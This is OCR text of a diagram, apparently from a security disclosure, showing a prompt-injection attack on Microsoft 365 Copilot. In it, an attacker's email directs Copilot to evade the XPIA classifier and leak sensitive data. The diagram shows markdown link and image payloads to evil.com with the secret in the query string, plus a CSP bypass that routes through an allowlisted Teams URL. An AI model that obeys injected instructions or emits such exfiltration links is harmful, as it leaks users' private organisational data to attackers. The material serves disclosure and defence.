 Step 1
Attacker
Email contains attacker
instructions to:
• Bypass XPIA (prompt-
injection classifier)
• Extract the most sensitive
data
• Use stealth phrasing to
avoid detection
Inject into email
Send email
O
“Give me a summary of
all the emails
I received today.”
Has access to Microsoft 365
W
X
P
N
S
T
Y
Microsoft 365 Suite
Copilot follows
attacker
instructions
Copilot retrieves
attacker’s email
along with other
emails from context
Copilot can access
user-permitted org
data (mail, files, chats)
One-click (user action required)
Inline markdown link (redacted)
Response includes an inline-
style markdown link to
attacker domain with
<secret> in the query string
.....
[link](http://evil.com?
secret=<secret>)
.....
Inline markdown
link; redacted by
Copilot
Exfiltration Failed
Step 2: reference-style link
Response includes a
reference-style markdown
link to attacker domain with
<secret> in the query string
.....
[link text][ref]
.....
[ref]: http://evil.com?secret=
<secret>
Reference-style link
displayed; user
clicks it.
Exfiltration success:
secret appears in
attacker logs
Zero-click (image rendering)
Step 3 (direct image)
Response includes a
reference-style markdown
image pointing to the
attacker domain
.....
![Image alt text][ref]
.....
[ref]: https://evil.com?param=
<secret>
Browser requests image
URL; CSP blocks it.
Exfiltration failed:
blocked by CSP
(domain not
allowlisted)
Step 4: CSP bypass via allowlisted Microsoft domain
Response includes a
reference-style
markdown image that
proxies via an
allowlisted Microsoft
URL with <secret> in
the query string.
.....
![Image alt text][ref]
.....
[ref]: https://…
teams.microsoft.com/url
p/v1/url/content?url=
<attacker>/<secret>&v=
1
Browser fetches via
allowlisted Microsoft
domain (Teams)
Exfiltration success:
secret appears in
attacker logs